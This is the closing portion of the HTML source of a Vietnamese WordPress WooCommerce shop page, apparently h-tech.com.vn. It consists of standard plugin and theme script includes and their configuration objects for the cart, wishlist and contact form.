var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/h-tech.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/h-tech.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df72d79aaa6d45291bdc09aa58a138a6","fragment_name":"wc_fragments_df72d79aaa6d45291bdc09aa58a138a6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.4"},"ajaxurl":"https:\/\/h-tech.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/h-tech.com.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=28853c9a025d4d96eeff0813ad2396c0' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.4' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='dco-comment-attachment-js-extra'>
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0' id='dco-comment-attachment-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/h-tech.com.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a8d423e8dc","remove_from_wishlist_nonce":"befab9489c","reload_wishlist_and_adding_elem_nonce":"b71342cf65","load_mobile_nonce":"3779ebe418","delete_item_nonce":"bf99a068de","save_title_nonce":"0c34728b06","save_privacy_nonce":"8cf2181dda","load_fragments_nonce":"5307950724"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.2' id='wc-add-to-cart-variation-js'></script>

</body>
</html>
